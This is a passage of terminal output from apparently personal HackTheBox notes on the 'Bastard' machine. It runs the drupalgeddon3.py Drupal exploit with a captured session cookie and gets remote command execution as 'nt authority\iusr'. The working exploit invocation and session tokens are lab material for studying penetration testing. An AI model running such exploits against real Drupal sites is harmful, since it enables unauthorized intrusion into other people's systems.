 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ python drupalgeddon3.py
[Usage]
python drupalgeddon3.py [URL] [Session] [Exist Node number] [Command]
[Example]
python drupalgeddon3.py http://target/drupal/ "SESS60c14852e77ed5de0e0f5e31d2b5f775=htbNioUD1Xt06yhexZh_FhL-h0k_BHWMVhvS6D7_DO0" 6 "uname -a"
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ cat session.json
{
"session_name": "SESS039b4d64b49e8499666dc731f92d8531",
"session_id": "nTmsJ37X1ToTJLC4Ysz7mfu0mTcJcwhmMV-ZHuUHssE",
"token": "nRJ4z1R7hnA_RrDAbM4eKUfx_pDvjqlEtmONLrN3DdY"
}
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ python drupalgeddon3.py http://10.129.234.225 "SESS039b4d64b49e8499666dc731f92d8531=nTmsJ37X1ToTJLC4Ysz7mfu0mTcJcwhmMV-ZHuUHssE" 1 "whoami"
nt authority\iusr
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$
Structure Appearance People Modules Configuration Reports Help
Bastard
1http://10.129.234.225/node/1#overlay-context=